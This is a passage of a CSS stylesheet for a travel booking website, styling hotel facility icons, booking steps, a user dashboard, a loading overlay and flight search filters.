    float: left;
	font-weight: normal;}
.menlbl {
    float: left;
    margin-left: 5px;
}
.facility {
    background: url("../images/hotel_aminities_2.png") no-repeat scroll 0 0 #fff;
    border: 2px solid #ebebeb;
    border-radius: 4px;
    color: #999;
    float: left;
    height: 28px;
    margin-right: 4px;
    padding: 5px;
    width: 28px;
}
.facility.wifi{background-position:-3px -3px;}
.facility.aircondition{background-position:-3px -33px;}
.facility.swimpol{background-position:-3px -63px;}
.facility strong {
    float: left;
    font-weight: normal;
    text-indent: -9999px;
}
.xcel.bordrit {
    border-left: 1px dotted #eee;
    padding: 10px;
    vertical-align: middle;
}
.refundpol {
    color: #468833;
    display: block;
    font-size: 14px;
    margin: 10px 0 0;
    overflow: hidden;
}
.refundpol .fa {
    font-size: 16px;
    margin-right: 6px;
}
.morerum {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
}
.morerombtn {
    color: #0065b8;
    cursor: pointer;
    display: block;
    overflow: hidden;
    padding: 5px 0 0;
    text-decoration: underline;
}
.allromdesc {
    color: #666;
    display: block;
    font-size: 12px;
    overflow: hidden;
    padding: 0 12px;
    text-align: justify;
}

.comenhtlsum{color: #666;
    display: block;
    font-size: 13px;
    line-height: 20px;
    overflow: hidden;
    padding:0;}
.sumtab{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    color: #555;
    display: block;
    font-size: 16px;
    font-weight: 300;
    overflow: hidden;
    padding: 10px 15px;
    position: relative;}
.sumtab::after{content:"\f0d8";
	color: #ccc;
    font-family: "FontAwesome";position: absolute;
    right: 0;}
.sumtab.collapsed::after{content:"\f0d7";
	color: #ccc;
    font-family: "FontAwesome";position: absolute;
    right: 0;}
.linebrk{background: none repeat scroll 0 0 #eee;
    display: block;
    height: 1px;
    margin: 10px 0;
    overflow: hidden;
    width: 100%;}
.parasub{color: #666;
    display: block;
    font-size: 13px;
    line-height: 20px;
    overflow: hidden;
    padding: 0 15px;}
.checklist{display: block;
    overflow: hidden;
    padding: 0 15px 15px;}
.checklist li{color: #666;
    float: left;
    font-size: 13px;
    line-height: 28px;
    margin: 5px 0;
    width: 33.333%;}
.checklist li .facility{background-color: #0099cc;
    border: 2px solid #0099cc;}


.facility.IN {
    background-position: -58px -172px;
}
.facility.BC {
    background-position: -3px -663px;
}
.facility.BP {
    background-position: -58px -144px;
}
.facility.BQ {
    background-position: -58px -314px;
}
.facility.BS {
    background-position: -114px -541px;
}
.facility.CP {
    background-position: -58px -227px;
}
.facility.CR {
    background-position: -58px -625px;
}
.facility.DF {
    background-position: -58px -738px;
}
.facility.EC {
    background-position: -58px -369px;
}
.facility.GF {
    background-position: -58px -712px;
}
.facility.GY {
    background-position: -57px -768px;
}
.facility.HP {
    background-position: -58px -342px;
}

.facility.IP {
    background-position: -114px -909px;
}
.facility.KP {
    background-position: -113px -229px;
}
.facility.LF {
    background-position: -58px -512px;
}
.facility.LY {
    background-position: -115px -880px;
}
.facility.PT {
    background-position: -115px -313px;
}
.facility.OP {
    background-position: -114px -284px;
}
.facility.RS {
    background-position: -114px -397px;
}
.facility.SA {
    background-position: -114px -541px;
}
.facility.SH {
    background-position: -114px -1164px;
}
.facility.SO {
    background-position: -114px -456px;
}
.facility.TA {
    background-position: -58px -625px;
}
.facility.TE {
    background-position: -115px -739px;
}


.facility.AC {
    background-position: -58px -2px;
}
.facility.AW {
    background-position: -115px -201px;
}
.facility.DD {
    background-position: -115px -201px;
}
.facility.FI {
    background-position: -114px -823px;
}
.facility.HD {
    background-position: -3px -273px;
}
.facility.LT {
    background-position: -115px -30px;
}
.facility.MB {
    background-position: -115px -341px;
}
.facility.RA {
    background-position: -115px -796px;
}
.facility.SV {
    background-position: -58px -30px;
}
.facility.TP {
    background-position: -59px -86px;
}
.facility.TV {
    background-position: -114px -823px;
}
.facility.VL {
    background-position: -115px -968px;
}
.facility.VL2 {
    background-position: -114px -1023px;
}
.facility.CM {
    background-position: -58px -400px;
}




.ratingusr{border-bottom: 1px solid #eee;
    display: table;
    margin: 10px 0;
    padding: 10px 0;
    width: 100%;}
.cellrevw{display: table-cell;
    float: none;
    padding: 10px;
    vertical-align: top;}
.pdbordrt{border-right: 1px dotted #ddd;}
.usercentr{background: none repeat scroll 0 0 #333;
    border-radius: 100%;
    display: block;
    height: 50px;
    margin: 0 auto;
    overflow: hidden;
    width: 50px;}
.usercentr img{width:100%;}
.centerrw{display: table;
    margin: 0 auto;
    position: relative;}
.ratingsml{background: none repeat scroll 0 0 #0099cc;
    border-radius: 30px;
    bottom: -5px;
    color: #fff;
    height: 26px;
    line-height: 26px;
    position: absolute;
    right: -5px;
    text-align: center;
    width: 26px;}
.allotrhtr{display: block;
    margin: 20px 0 0;
    overflow: hidden;
    text-align: center;}
.usrevname{color: #444;
    display: block;
    font-size: 16px;
    overflow: hidden;}
.placeusr{color: #666;
    display: block;
    overflow: hidden;}
.ollovr{color: #72bf66;
    display: block;
    font-size: 13px;
    margin: 10px 0 0;
    overflow: hidden;
    text-align: center;}
.ollovr .fa{display: block;
    overflow: hidden;}
.recomndt{}
.insiderob{display: block;
    overflow: hidden;
    padding: 0 10px;}
.grtorexp{color: #333;
    display: block;
    font-size: 18px;
    font-weight: 300;
    margin: 0 0 5px;
    overflow: hidden;}
.reviwdate{color: #999;
    display: block;
    margin: 0 0 10px;
    overflow: hidden;}
.revpara{color: #666;
    display: block;
    font-size: 13px;
    line-height: 20px;
    overflow: hidden;
    text-align: justify;}
.ratingall{background: none repeat scroll 0 0 #f2f2f2;
    display: table;
    margin: 10px;
    overflow: hidden;
    padding: 15px 0;
    text-align: center;
    width: calc(100% - 20px);}
.celrew{display: table-cell;
    float: none;
    vertical-align: middle;}
.ratetotal{display: block;
    font-size: 26px;
    overflow: hidden;
    text-align: center;}
.basedrate{display: block;
    font-size: 14px;
    overflow: hidden;
    text-align: center;}
.padritside{display: block;
    margin: 0 0 20px;
    overflow: hidden;
    padding-left: 30px;}
.umalso{background: none repeat scroll 0 0 #fff;
    display: block;
    overflow: hidden;}
.hdeingalso{border-bottom: 1px solid #eee;
    color: #333;
    display: block;
    font-size: 20px;
    font-weight: 300;
    overflow: hidden;
    padding: 15px;}
.rowlikes{border-bottom: 1px dotted #ddd;
    display: block;
    margin: 10px 0;
    overflow: hidden;
    padding: 5px 15px 15px;}
.hotlealso{float: left;
    margin-right: 10px;
    max-height: 80px;
    overflow: hidden;
    width: 90px;}
.hotlealso img{width:100%;min-height:80px;}
.alsodets{display: block;
    overflow: hidden;}
.alsohed{color: #444;
    display: block;
    font-size: 15px;
    margin: 0 0 5px;
    overflow: hidden;}
.pricealso{color: #444;
    display: block;
    font-size: 14px;
    overflow: hidden;}
.pricealso strong{color: #999;
    font-size: 12px;
    font-weight: normal;}














/*    BOOKING SECTION    */


.board .nav-tabs {border: 0 none;
    position: relative;
    margin: 0 auto;
    margin-bottom: 0;
    box-sizing: border-box;
}
.board  .nav-tabs  li{width:33.333%;}
.board .nav-tabs > li.active > a, .board .nav-tabs > li.active > a:hover, .board .nav-tabs > li.active > a:focus {
    color: #555555;
    cursor: default;
    border: 0;
    border-bottom-color: transparent;}

.board span.round-tabs{background: none repeat scroll 0 0 white;
    border-radius: 100px;
	color:#666;
    display: block;
    font-size: 25px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    width: 70px;}

.board span.round-tabs.one{
    }

.board li.active span.round-tabs.one{
    background: #fff !important;
    border: 2px solid #ddd;
    color: rgb(34, 194, 34);}

.board span.round-tabs.two{}

.board li.active span.round-tabs.two{
    background: #fff !important;
    border: 2px solid #ddd;
    color: #febe29;}

.board span.round-tabs.three{}

.board li.active span.round-tabs.three{
    background: #fff !important;
    border: 2px solid #ddd;
    color: #3e5e9a;}

.board span.round-tabs.four{}

.board li.active span.round-tabs.four{
    background: #fff !important;
    border: 2px solid #ddd;
    color: #f1685e;}

.board span.round-tabs.five{}

.board li.active span.round-tabs.five{
    background: #fff !important;
    border: 2px solid #ddd;
    color: #999;}

.board .nav-tabs > li.active > a span.round-tabs{
    background: #fafafa;}


.board .nav-tabs > li a .around{display: block;
    overflow: hidden;}
.board .nav-tabs > li a{ background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
	border:none;
    display: table;
    margin: 0 auto;}
.board .nav-tabs > li a:hover, .board .nav-tabs > li a:focus{
    background: transparent;
	border:none;
}

.edittab.fa {
    background: none repeat scroll 0 0 #1bbc9b;
    border: 1px solid #13b493;
    border-radius: 100%;
    color: #fff;
    cursor: pointer;
    height: 25px;
    line-height: 22px;
    position: absolute;
    right: 10px;
    text-align: center;
    width: 25px;
    z-index: 10;
}
.brdlbl {
    color: #555;
    display: block;
    font-size: 14px;
    margin: 10px 0 20px;
    overflow: hidden;
    text-align: center;
}

.insidebook{background: none repeat scroll 0 0 #fff;
    border-radius: 3px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.13);
    display: block;
    overflow: hidden;}
.bukhead{color: #666;
    display: block;
    font-size: 22px;
    font-weight: normal;
    margin: 0 0 10px;
    overflow: hidden;
    padding: 18px 15px 10px;
    text-align: left;}
.toprom{display: block;
    overflow: hidden;
    padding: 0 5px;}
.bookcol{}
.sckint{background: none repeat scroll 0 0 #fff;
    border: 1px solid #eee;
    display: block;
    margin: 10px;
    overflow: hidden;}
.ffty{float: left;
    width: 50%;}
.lblbk{color: #666;
    display: block;
    font-size: 14px;
    overflow: hidden;
    padding: 10px 10px 0;}
.fuldate{display: block;
    overflow: hidden;
    padding: 10px;}
.bigdate{color: #666;
    float: left;
    font-size: 40px;
    font-weight: bold;
    margin-right: 8px;}
.biginre{color: #666;
    display: block;
    font-size: 13px;
    margin: 9px 0 0;
    overflow: hidden;}
.nigthcunt{border-top: 1px solid #eee;
    color: #666;
    display: block;
    font-size: 14px;
    overflow: hidden;
    padding: 10px;
    text-align: center;}
.borddo.brdrit{border-right: 1px solid #ddd;
    padding: 0 10px;}
.borddo{/*padding: 0 10px;*/}
.roomtyped{}

.fullcard {
    float: left;
    width: 100%;
}
.incard {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #0099cc;
    display: block;
    font-size: 12px;
    margin: 10px 15px;
    overflow: hidden;
    text-transform: uppercase;
}
.baseli.hedli {
    background: none repeat scroll 0 0 #0099cc;
    color: #fff;
}
.baseli {
    border-bottom: 1px solid #f1f1f1;
    color: #555;
    float: left;
    padding: 10px;
    width: 100%;
}
.wid10 {
    float: left;
    width: 10%;
}
.wid30 {
    float: left;
    width: 30%;
}
.wid20 {
    float: left;
    width: 20%;
}
.wid50 {
    float: left;
    width: 50%;
}
.baseli {border-bottom: 1px solid #f1f1f1;
    color: #555;
    float: left;
    font-size: 14px;
    padding: 10px;
    width: 100%;}
.baselicenter {
    background: none repeat scroll 0 0 #f8f8f8;
    color: #555;
    float: left;
    font-size: 12px;
    padding: 10px;
    width: 100%;
}
.wid80 {
    float: left;
    width: 80%;
}
.textrit {
    text-align: right;
}
.bigtext {
    font-size: 15px;
}
.colrdark {
    color: #333;
}
.rscolor {
    color: #cb3904;
}

.left{float:left;}
.right{float:right;}
.adultic.fa,
.childic.fa{color: #999;
    margin: 3px 8px 0;}
.cunt {
    margin: 0 5px;
}
.indiscount{display: block;
    overflow: hidden;}
.cashdisc{color: #666;
    display: block;
    font-size: 14px;
    overflow: hidden;
    padding: 10px 15px;}
.discntcop{border: 1px solid #ddd;
    display: block;
    line-height: 35px;
    overflow: hidden;
    padding: 0 10px;
    width: 100%;}
.bgreen {background-color: #EEEEEE;
    border: 2px solid transparent;
    border-radius: 25px;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.15) inset, 0 1px 1px rgba(0, 0, 0, 0.075);
    color: #283891;;
    display: table;
    font-size: 16px;
    margin: 20px auto;
    overflow: hidden;
    padding: 10px 40px;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);}
.bgreen:hover{color:#fff;}
.bgreen .fa{font-size: 13px;
    margin-left: 10px;}



.rowlogi{display: block;
    margin: 10px 0 20px;
    overflow: hidden;
    position: relative;}
.rowlogi .fa{background: none repeat scroll 0 0 #eee;
    border-radius: 3px 0 0 3px;
    bottom: 1px;
    color: #999;
    font-size: 16px;
    left: 1px;
    line-height: 38px;
    position: absolute;
    text-align: center;
    top: 1px;
    width: 40px;}
.loginform{border: 1px solid #ddd;
    border-radius: 3px;
    display: block;
    font-size: 14px;
    line-height: 40px;
    overflow: hidden;
    padding: 0 10px 0 50px;
    width: 100%;}
.cletable{display: table;
	margin: 0 0 20px;
    width: 100%;}
.celcent{display: table-cell;
    float: none;
    padding: 0 30px;
    vertical-align: middle;}
.orrr{background: none repeat scroll 0 0 #ccc;
    border: 5px solid #fff;
    border-radius: 30px;
    box-shadow: 0 0 5px 2px #bbbbbb inset;
    display: block;
    font-size: 14px;
    height: 40px;
    line-height: 30px;
    margin: 0 auto;
    position: relative;
    text-align: center;
    width: 40px;
    z-index: 1;}
.sftr{position:relative;padding:0;}
.sftr::after{border: 1px dashed #ddd;
    bottom: 0;
    content: "";
    height: 100%;
    left: 50%;
    position: absolute;
    top: 0;
    width: 0;
    z-index: 0;}
.bgreen.bluee{background-color: #0099cc;}




.alltrvels{}
.conpluspas{border: 1px solid #ddd;}
.conbkhed{ background: #f6881f none repeat scroll 0 0;
    color: #ffffff;
    display: block;
    font-weight: 300;
    margin: 0 0 10px;
    overflow: hidden;
    padding: 10px;}

.pasngrinput {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #f6881f;
    border-radius: 3px;
    display: block;
    margin: 10px;
    overflow: hidden;
    padding: 15px;
}
.adltnom {
    color: #666;
    display: block;
    font-size: 14px;
    overflow: hidden;
    padding: 10px;
}
.spllty {
    padding: 5px;
}
.clainput {
    border: 1px solid #ddd;
    float: left;
    font-size: 14px;
    height: 42px;
    padding: 0 10px;
    width: 100%;
}
.lablmal {
    display: block;
    overflow: hidden;
    padding: 8px 0;
}
.formlabel {
    color: #666;
    display: block;
    font-size: 14px;
    margin: 0 0 6px;
    overflow: hidden;
    opacity: 0;
}
.fmlbl {
    color: #666;
    display: block;
    font-size: 14px;
    margin: 10px 0 0;
    overflow: hidden;
}
.splinmar .clainput {
    text-align: center;
}
.nopadding{padding:0;}
.splinmar {
    padding: 0 5px;
}
.custombord{border: 1px solid #ddd;}

.checkbox-styled.radio-inline:not(ie8), .radio-styled.radio-inline:not(ie8), .checkbox-styled.checkbox-inline:not(ie8), .radio-styled.checkbox-inline:not(ie8) {
    padding-left: 0;}
.checkbox-styled:not(ie8), .radio-styled:not(ie8) {
    margin-top: 0;
    position: relative;}
.checkbox-styled:not(ie8) input[type="radio"], .radio-styled:not(ie8) input[type="radio"], .checkbox-styled:not(ie8) input[type="checkbox"], .radio-styled:not(ie8) input[type="checkbox"] {
    opacity: 0;
    position: absolute;
    z-index: -1;}
.checkbox-styled.checkbox-success:not(ie8) input:checked ~ span::before, .radio-styled.checkbox-success:not(ie8) input:checked ~ span::before, .checkbox-styled.radio-success:not(ie8) input:checked ~ span::before, .radio-styled.radio-success:not(ie8) input:checked ~ span::before {
    border-color: #009fdf;}
.radio-styled:not(ie8) input:checked ~ span::before {
    border-color: #009fdf;}
.radio-styled:not(ie8) input ~ span::before {
    border-radius: 50%;
    top: 0;
    transition: all 0.15s ease-in-out 0s;}
.checkbox-styled:not(ie8) input ~ span::before, .radio-styled:not(ie8) input ~ span::before {
    border: 2px solid #eee;
    content: "";
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
    z-index: 1;}
.checkbox-styled.checkbox-success:not(ie8) input ~ span::after, .radio-styled.checkbox-success:not(ie8) input ~ span::after, .checkbox-styled.radio-success:not(ie8) input ~ span::after, .radio-styled.radio-success:not(ie8) input ~ span::after {
    background-color: #00bfff;}
.radio-styled:not(ie8) input:checked ~ span::after {
    height: 10px;
    left: 5px;
    top: 5px;
    width: 10px;}
.radio-styled:not(ie8) input ~ span::after {
    background-color: #00bfff;
    border-radius: 50%;
    content: "";
    height: 0;
    left: 10px;
    position: absolute;
    top: 10px;
    transition: all 0.15s ease-in-out 0s;
    width: 0;
    z-index: 1;}
.checkbox-styled:not(ie8) input ~ span, .radio-styled:not(ie8) input ~ span {
    color: #666;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    padding-left: 30px;
    position: relative;
    vertical-align: text-top;}
.madgit{}
.retnmar{margin:0 -5px;}
.userinfod{background:#f2f2f2; border: 1px solid #eee;
    display: block;
	margin: 0 20px 20px;
    overflow: hidden;
    padding: 0 10px;}
.userinfod .conbkhed{}
.infousers{border-bottom: 1px dotted #d9d9d9;
    display: block;
    margin-bottom: 5px;
    overflow: hidden;
    padding: 5px 0;}
.lbldy{color: #666;
    display: block;
    overflow: hidden;
    padding: 5px;}
.lbldy2{display: block;
    overflow: hidden;
    padding: 5px 0;}
.formlabel.lablpad{padding-left:5px;}
.infousers:last-child{border-bottom:none;}
.linbr{background: none repeat scroll 0 0 #ddd;
    display: block;
    height: 1px;
    margin: 20px 0;
    overflow: hidden;
    width: 100%;}
.waywy{display: block;
    margin: 0;
    overflow: hidden;}
.smalway{float: left;overflow: hidden;}
.wament{  background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    color: #ffffff;
    float: left;
    font-size: 12px;
    height: 25px;
    line-height: 25px;
    padding: 0 15px;}
.wament.active{background:#72bf66;}
.wament:hover{color:#fff;}



/*   DashBoard   */

.widthfuwt{background:#e7e7e7;}
.dashdiv{display: block;
    margin: 30px 0 0;
    overflow: hidden;}
.alldasbord{}
.welcmnote{float: left;}
.filldiv{display: block;
    overflow: hidden;
    padding: 15px 0;}
.colusrdash{background: none repeat scroll 0 0 #333;
    border-radius: 100%;
    float: left;
    height: 100px;
    margin: 20px 30px 0 0;
    overflow: hidden;
    width: 100px;}
.colusrdash img{width:100%;}
.useralldets{display: block;
    overflow: hidden;}
.dashuser{color: #666;
    display: block;
    overflow: hidden;}
.rowother{float: left;
    margin: 5px 0;
    width: 50%;}
.rowother .fa{ background: none repeat scroll 0 0 #0099cc;
    border-radius: 3px;
    color: #fff;
    float: left;
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    text-align: center;
    width: 40px;}
.labrti{color: #444;
    display: block;
    font-size: 14px;
    line-height: 40px;
    overflow: hidden;}
.staffareadash {
    display: block;
    overflow: hidden;
    padding: 50px 0 20px;
}
.customteam2.nav-tabs.customteam li a{background:#d6d5d5;}
.customteam2.nav-tabs.customteam li.active a, .customteam2.nav-tabs.customteam li.active a:hover{background:#ff6633;}


.othinformtn{display: block;
    margin: 30px 0 10px;
    overflow: hidden;}
.nav-tabs.tabssyb {
     border: none;}
.nav-tabs.tabssyb li {
    margin: 0;}
.nav-tabs.tabssyb li a {background: none repeat scroll 0 0 #e6e5e5;
    border-radius: 3px;
    color: #666;
    font-size: 16px;
    height: 50px;
    line-height: 50px;
    margin: 0;
    padding: 0 20px;}
.nav-tabs.tabssyb li.active a, .nav-tabs.tabssyb li.active a:hover {
	background:#fff;
    border: 0 none;
	border-radius:0;
    color: #333;}


.infowone{background: none repeat scroll 0 0 #fff;
    display: block;
    overflow: hidden;
    padding: 20px;}
.paspertorgnl{}
.margpas{margin: 10px 0;
    padding: 0 10px;}
.tnlepasport{display: table;
    width: 100%;}
.cellpas{display: table-cell;
    font-size: 14px;
    padding: 5px;
    vertical-align: middle;}
.paspolbl{color: #999;width: 40%;}
.lablmain{}
.editpasport{background: none repeat scroll 0 0 #0099cc;
    border-radius: 3px;
    color: #fff;
    float: left;
    font-size: 14px;
    margin: 15px;
    padding: 10px 30px;}
.savepspot{background: none repeat scroll 0 0 #ff6633;
    border-radius: 3px;
	border:0;
    color: #fff;
    float: left;
    font-size: 14px;
    margin: 15px;
    padding: 10px 30px;}
.cancelll{background: none repeat scroll 0 0 #ccc;
    border-radius: 3px;
    color: #333;
    float: left;
    font-size: 14px;
    margin: 15px;
    padding: 10px 30px;
    cursor: pointer;}
.editpasport:hover, .savepspot:hover{color:#fff;}

.paspertorgnl.paspertedit{display:none;}
.infowone.editsave .paspertorgnl{display:none;}
.infowone.editsave .paspertedit{display:block;}


.trvlwrap {/*background: none repeat scroll 0 0 #fff;
    border-radius: 3px;
    display: block;
    margin: 30px 0 10px;
    overflow: hidden;
    padding: 20px;*/}
.topbokshd{display: block;
    margin: 0 0 5px;
    overflow: hidden;
    padding: 15px;}
.dashhed{color: #666;
    float: left;
    margin:5px 0;}
.addbutton{    background: none repeat scroll 0 0 #ffc000;
    border-radius: 3px;
    color: #fff;
    float: right;
    font-size: 13px;
    padding: 10px 20px;
    margin-right: 2px;}
.addbutton:hover{background:#098cda; color:#fff;}
.fulltable{border: 1px solid #f2f2f2;
    float: left;
    width: 100%;}
.trow{border-bottom: 1px solid #f2f2f2;
    display: table;
    width: 100%;}
.tblpad{display: table-cell;
    float: none;
    padding: 8px;
    vertical-align: top;}
.lavltr{color: #666;
    display: block;
    font-size: 14px;
    overflow: hidden;}
.trow.tblhd{background: none repeat scroll 0 0 #ccc;
    color: #333;}
.detilac{background: none repeat scroll 0 0 #ff6633;
    border-radius: 3px;
    color: #fff;
    float: left;
    font-size: 12px;
    margin: -1px 0;
    padding: 3px 10px;}
.detilac:hover{color:#e67b14;color:#fff;}
.lavltr .fa{float: left;
    line-height: 22px;
    margin-left: 5px;
    text-align: center;
    width: 40px;}
.travemore{background: none repeat scroll 0 0 #f2f2f2;
    display: block;
    overflow: hidden;
    padding: 0 10px;}
.travemore .othinformtn{margin: 10px 0;}
.userfstep{background: none repeat scroll 0 0 #fff;
    border-radius: 3px;
    display: block;
    overflow: hidden;
    padding: 0 20px 10px;}
.editpro{background: none repeat scroll 0 0 #0099cc;
    border-radius: 3px;
    color: #fff;
    float: right;
    font-size: 13px;
    padding: 10px 20px;}
.bookrow{}
.topbokro{background: none repeat scroll 0 0 #f2f2f2;
    display: block;
    height: 40px;
    overflow: hidden;}
.bokrname{color: #333;
    float: left;
    font-size: 20px;
    font-weight: 300;
    line-height: 40px;
    margin: 0;}
.bokrname .fa{background: none repeat scroll 0 0 #0099cc;
    color: #fff;
    float: left;
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    margin: 0 10px 0 0;
    text-align: center;
    width: 40px;}
.pnrnum{color: #666;
    float: right;
    font-size: 14px;
    line-height: 40px;
    padding: 0 10px;}
.pnrnum strong{color: #333;
    font-weight: normal;
    margin-left: 10px;}
.remful{display: table;
    width: 100%;}
.xlbook{display: table-cell;
    float: none;
    padding: 10px;
    vertical-align: top;}
.imghtlflt{display: block;
    height: 100px;
    max-width: 150px;
    overflow: hidden;}
.imghtlflt img{width:100%;min-height:100px;}

.starrtingleft img{width:100%;}
.htlfltr{}
.bokdby{color: #666;
    display: block;
    font-size: 14px;
    margin: 4px 0;
    overflow: hidden;}
.bokdby strong{color: #333;
    font-weight: normal;
    margin-left: 10px;}
.pxconf{display: block;
    font-size: 15px;
    margin: 5px 0 0;
    overflow: hidden;
    text-align: center;}
.green{color:#0fba33;}
.red{color:#900;}
.bordbor{border-left: 1px dotted #ddd;}
.viwedetsb{background: none repeat scroll 0 0 #0099cc;
    border-radius: 3px;
    color: #fff;
    display: block;
    margin: 8px auto auto;
    padding: 7px 10px;
    text-align: center;
    width: 50%;}
.viwedetsb:hover{color:#fff;}
.avgper2 {
    color: #999;
    font-size: 12px;}
.fulltable.bkingg{margin:0 0 15px;}
.bokrname .fa.fa-cab{background:#ff6633;}
.welcmnotespl{}
.bokinstts{display: block;
    margin: 0 -10px;
    overflow: hidden;}
.insidebx{display: block;
    margin: 10px;
    overflow: hidden;}

.ritlstxt{color: #fff;
    display: block;
    font-size: 14px;
    overflow: hidden;
    padding: 20px 20px 0px;
    text-align: right;}
.contbokd{display: block;
    font-size: 30px;
    font-weight: 500;
    overflow: hidden;}
.witbook.fa{color: #fff;
    display: block;
    font-size: 50px;
	margin: 0 0 10px;
    overflow: hidden;
    padding: 0 20px;
	transition:all 400ms ease-in-out;}
.insidebx:hover .witbook.fa{transform:translateX(60px) scale(1.5)}
.htview{background: none repeat scroll 0 0 rgba(0, 0, 0, 0.1);
    color: #fff;
    display: block;
    font-size: 13px;
    font-weight: 300;
    overflow: hidden;
    padding: 6px 15px;}
.htview .fa{color: #eee;
    float: right;}
.color1{background:#4154b5;}
.color2{background:#fdb714;}
.color3{background:#01b7f2;}
.color4{background:#98ce44;}
.smlwel{color: #666;
    display: block;
    font-size: 14px;
    margin: 0 0 15px;
    overflow: hidden;}
.retnset{display: block;
    margin: 0 -15px;
    overflow: hidden;}
.insidemar{display: block;
    margin: 15px;
    overflow: hidden;}
.dskrty{color: #333;
    display: block;
    font-size: 22px;
    font-weight: 300;
    margin: 15px 0 20px;
    overflow: hidden;
	padding:5px 0;}
.lofa.fa{color: #fff;
    display: block;
    font-size: 18px;
    line-height: 50px;
    margin: -5px 0 -5px -5px;
    overflow: hidden;
    text-align: center;}
.rownotice{background: none repeat scroll 0 0 #f2f2f2;
    display: block;
    margin: 0 0 10px;
    overflow: hidden;}
.noticemsg{display: block;
    font-size: 14px;
    line-height: 40px;
    overflow: hidden;
    text-align: left;}
.noticemsg strong{color: #ff6633;
    font-weight: 500;}
.yrtogo{color: #999;
    display: block;
    font-size: 14px;
    line-height: 40px;
    overflow: hidden;
    padding-right: 10px;
    text-align: right;}
.nopad5{padding: 5px;}
.lofa2.fa{border: 1px solid #333;
    border-radius: 100%;
    display: block;
    font-size: 18px;
    height: 42px;
    line-height: 42px;
    margin: 0 auto;
    text-align: center;
    width: 42px;}
.noticemsg2{color: #333;
    display: block;
    font-size: 15px;
    overflow: hidden;
    text-align: left;}
.noticemsg2 strong{color: #999;
    display: block;
    font-size: 13px;
    font-weight: normal;
    overflow: hidden;}
.yrtogo2{color: #ff6633;
    display: block;
    font-size: 18px;
    overflow: hidden;
    text-align: right;}
.yrtogo2 strong{color: #666;
    display: block;
    font-size: 12px;
    font-weight: 300;
    overflow: hidden;}
.backfully{}
.rownotice2{border-bottom: 1px dotted #ddd;
    display: block;
    overflow: hidden;
    padding: 10px 0;}
.insidechrt{}
.chartone{display: block;
    height: 420px;
    overflow-x: scroll;
    width: 100%;}
	
	
/*	LOADING    */
.fulloading{bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 100000000;}
.loadmask{background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: -1;}
.centerload{background: none repeat scroll 0 0 #fff;
    border-radius: 5px;
    box-shadow: 0 0 10px -5px #000;
    display: block;
    margin: 5% auto;
    max-width: 100px;
    min-width: 50%;
    padding: 5%;
    text-align: center;}
.toloader{border: 1px solid #fff;
    border-radius: 100%;
    box-shadow: 0 0 10px -5px #000;
    display: block;
    height: 60px;
    margin: 0 auto 20px;
    overflow: hidden;
    width: 60px;}
.toloader img{width:100%;}
.paraload{color: #666;
    display: block;
    font-size: 14px;
    font-weight: 300;
    overflow: hidden;}
.paraload strong{display: block;
    font-size: 24px;
    font-weight: 300;
    overflow: hidden;}
.sckintload{background: none repeat scroll 0 0 #f2f2f2;
    border: 1px solid #eee;
    border-radius: 5px;
    display: block;
    margin: 20px 0 0;
    overflow: hidden;}
.sckintload .fuldate{display: table;
    margin: 0 auto;}
.sckintload .biginre{display: table-cell;vertical-align: middle;}





/*    FLIGHT  SEARCH RESULT    */  
	
.placenameflt{display: block;
    font-size: 16px;
    margin: 0;
    overflow: hidden;
    padding: 6px 0;}
.stopone{float:left;width:33.333%;}
.toglefil.active .starin{background: none repeat scroll 0 0 #0099cc;
    color: #fff;}
.toglefil.active .stopbig, .toglefil.active .stopsml{color:#fff;}
.toglefil.active .htlcount{background:#182881;color:#fff;}	
.stopbig{color: #666;
    display: block;
    overflow: hidden;
    padding: 6px 0;}
.stopsml{color: #999;
    font-size: 12px;}
.timone{float:left;width:25%;}
.timone .htlcount{font-size:12px;}
.flitsprt{background:url(../images/flitsprite.png) no-repeat 0 0;
	display: block;
    height: 35px;
    margin: 8px auto;
    width: 40px;}
.flitsprt.mng1{background-position:-52px 2px;}
.flitsprt.mng2{background-position:6px 2px;}
.flitsprt.mng3{background-position:-187px 2px;}
.flitsprt.mng4{background-position:-122px 2px;}



.flitrflight {
    display: block;
    margin: 0 0 10px;
    overflow: hidden;
    padding: 0 0 10px;
}
.nav-tabs.flittwifil {
    border: 0 none;
	margin: 0 -2px;
}
.nav-tabs.flittwifil li {
    margin: 2px;
    width: calc(50% - 4px);
}
.nav-tabs.flittwifil li a {background: none repeat scroll 0 0 #e6e5e5;
    border-radius: 3px;
    color: #666;
    font-size: 14px;
    margin: 0;
    padding: 10px;
    text-align: center;
}
.nav-tabs.flittwifil li.active::after {content:"\f0d7";
	bottom: -3px;
    color: #ff6633;
    font-family: "FontAwesome";
    font-size: 30px;
    left: 0;
    line-height: 0;
    position: absolute;
    right: 0;
    text-align: center;
    
}
.nav-tabs.flittwifil li.active a, .nav-tabs.flittwifil li.active a:hover {
    background: none repeat scroll 0 0 #ff6633;
    border: 0 none;
    color: #fff;
}
.width80{width:80%;}
.width20{width:20%;}
.outbnd{}
.retnbnd{background: none repeat scroll 0 0 #e6e6e6;
    display: block;
    margin: 0 -15px;
    overflow: hidden;
    padding: 0 15px;}
.flightimage{}
.fligthsmll{display: block;
    margin: 10px;
    overflow: hidden;
    text-align: center;}
.fligthsmll img{}
.airlinename{color: #666;
    display: block;
    overflow: hidden;
    text-align: center;}
.flitruo{display: block;
    overflow: hidden;}
.topnavi{float: left;
    padding: 5px;
    width: 100%;}
.flitrlbl{color: #666;
    display: block;
    font-size: 14px;
    font-weight: 300;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;}
